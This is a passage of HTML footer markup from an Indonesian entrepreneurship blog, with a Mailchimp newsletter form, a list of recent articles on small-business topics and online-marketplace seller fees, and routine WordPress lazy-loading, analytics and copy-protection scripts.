</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-317 mc4wp-form-theme mc4wp-form-theme-dark" method="post" data-id="317" data-name="Daftar Email" ><div class="mc4wp-form-fields"><!-- Begin MailChimp Signup Form -->
<link data-minify="1" href="https://idntrepreneur.com/wp-content/cache/min/1/embedcode/classic-10_7.css?ver=1747511966" rel="stylesheet" type="text/css">
	
<div id="mc_embed_signup">
    <div id="mc_embed_signup_scroll">     
 <div id="mc_text">
   Yuk gabung dengan komunitas entrepreneur dan dapatkan konten informatif secara gratis
 </div>
<div class="indicates-required"><span class="asterisk">*</span> harus diisi</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-NAMADEPAN">Nama Depan  <span class="asterisk">*</span>
</label>
	<input type="text" value="" name="NAMADEPAN" class="required" id="mce-NAMADEPAN">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_26760223ba3875cd3afdde995_fb2aa4b952" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</div>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769919035" /><input type="hidden" name="_mc4wp_form_id" value="317" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_8 td_block_widget tdi_11 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script type="rocketlazyloadscript">var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Artikel Terbaru","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m7_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-3571","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_8","separator":"","m7_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_8";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "374";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "75";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="block-title"><span class="td-pulldown-size">Artikel Terbaru</span></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/contoh-kewirausahaan-di-gen-z-studi-kasus-dan-kisah-sukses"  rel="bookmark" class="td-image-wrap" title="Contoh Kewirausahaan di Gen Z: Studi Kasus dan Kisah Sukses" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-200x150.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="contoh kewirausahaan di Generasi Z atau Gen Z" title="Contoh Kewirausahaan di Gen Z: Studi Kasus dan Kisah Sukses" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-100x75.jpg"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="contoh kewirausahaan di Generasi Z atau Gen Z" title="Contoh Kewirausahaan di Gen Z: Studi Kasus dan Kisah Sukses" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/contoh-kewirausahaan-di-gen-z-studi-kasus-dan-kisah-sukses"  rel="bookmark" title="Contoh Kewirausahaan di Gen Z: Studi Kasus dan Kisah Sukses">Contoh Kewirausahaan di Gen Z: Studi Kasus dan Kisah Sukses</a></h3>
            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-25T05:09:39+07:00" >Agustus 25, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/berapa-rincian-biaya-admin-tiktok-shop-untuk-seller-update-2025"  rel="bookmark" class="td-image-wrap" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-200x150.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="rincian biaya admin tiktok shop seller update 2025" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-100x75.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-200x150.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="rincian biaya admin tiktok shop seller update 2025" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/berapa-rincian-biaya-admin-tiktok-shop-untuk-seller-update-2025"  rel="bookmark" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025">Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025</a></h3>
            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-25T01:06:15+07:00" >Juli 25, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb td-cpt-post">
            
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/4-bisnis-modal-1-juta-rupiah-yang-jarang-diketahui"  rel="bookmark" title="4 Bisnis Modal 1 Juta Rupiah yang Jarang Diketahui">4 Bisnis Modal 1 Juta Rupiah yang Jarang Diketahui</a></h3>
            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-30T15:54:58+07:00" >Juni 30, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/rincian-biaya-admin-shopee-untuk-penjual-update-juni-2025"  rel="bookmark" class="td-image-wrap" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-200x150.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="rincian biaya admin penjual shopee" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-100x75.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-200x150.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="rincian biaya admin penjual shopee" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/rincian-biaya-admin-shopee-untuk-penjual-update-juni-2025"  rel="bookmark" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025">Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025</a></h3>
            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-28T15:38:24+07:00" >Juni 28, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/7-jenis-jenis-modal-usaha-yang-wajib-diketahui-anak-muda-mahasiswa"  rel="bookmark" class="td-image-wrap" title="7 Jenis-Jenis Modal Usaha yang Wajib Diketahui Anak Muda &#038; Mahasiswa" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-200x150.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="7 Jenis-Jenis Modal Usaha yang Wajib Diketahui Anak Muda &#038; Mahasiswa" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-100x75.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-200x150.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="7 Jenis-Jenis Modal Usaha yang Wajib Diketahui Anak Muda &#038; Mahasiswa" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/7-jenis-jenis-modal-usaha-yang-wajib-diketahui-anak-muda-mahasiswa"  rel="bookmark" title="7 Jenis-Jenis Modal Usaha yang Wajib Diketahui Anak Muda &#038; Mahasiswa">7 Jenis-Jenis Modal Usaha yang Wajib Diketahui Anak Muda &#038; Mahasiswa</a></h3>
            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T15:47:42+07:00" >Juni 10, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_social_counter td_block_widget tdi_12 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,250</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/idntrepreneur"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">65</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/idntrepreneur"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCW03IAx-4nlX75bsgdv8ISA"  >Berlangganan</a></span></div></div></div></div>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1000"><a href="https://idntrepreneur.com/tentang-kami">Tentang Kami</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-999"><a href="https://idntrepreneur.com/hubungi-kami">Hubungi Kami</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-998"><a href="https://idntrepreneur.com/kebijakan-penggunaan-situs">Kebijakan Penggunaan Situs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1089"><a href="https://idntrepreneur.com/privacy-policy">Privacy Policy</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; IDNtrepreneur Media All Right Reserved est. 2016                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec var(--wpr-bg-f9d2f06b-a7ed-4053-bea8-184fb0ba2cdb) no-repeat 10px 50%;
	}
    </style>
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697ed23b5d986
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  src: local('Pacifico Regular'), local('Pacifico-Regular'),
    url(https://fonts.gstatic.com/s/pacifico/v12/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2)
      format('woff2');
  font-display: swap;
}
#mc_embed_signup
{
    background:#222; 
    clear:left; 
    font:16px;
    color: #ffff; 
    font-family: Verdana, Geneva, sans-serif; 
  padding: 10px ;
     border: 5px solid gray;
}
#mc_text
{
    font:16px;
    font-family: Verdana, Geneva, sans-serif;
    color: white;
}
  
.td_smart_list_6 .td-sml-description p {
     font-size: 15px; 
    margin-top: 13px;
} 


</style>

<div class="td-container"><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/cache/min/1/js/signup-forms/popup/unique-methods/embed.js?ver=1747511967" data-dojo-config="usePlainJson: true, isDebug: false" defer></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us18.list-manage.com","uuid":"0bb824a0ea040e2f4b21aaf37","lid":"5c2c1548ff","uniqueMethods":true}) })</script>
</div><script type="rocketlazyloadscript">window.GA_ID='G-BMPRVLXDF2'</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/flying-analytics/js/gtag.js?ver=1747511968' defer></script><script type="rocketlazyloadscript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-BMPRVLXDF2');</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,6*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://idntrepreneur.com/","ajax_url":"https://idntrepreneur.com/wp-admin/admin-ajax.php","nonce":"4b3d964f71"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=1747511967" id="eafl-public-js" defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1747511967" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"4a4236c090","wpRestUrl":"https://idntrepreneur.com/wp-json/","permalinkStructure":"/%postname%"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7" id="tds_js_files_for_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer data-rocket-src="https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1747511967" id="mc4wp-forms-api-js"></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.my-button {
	 margin: auto;
	 border: 3px white;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[3571]");
                    });
                
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
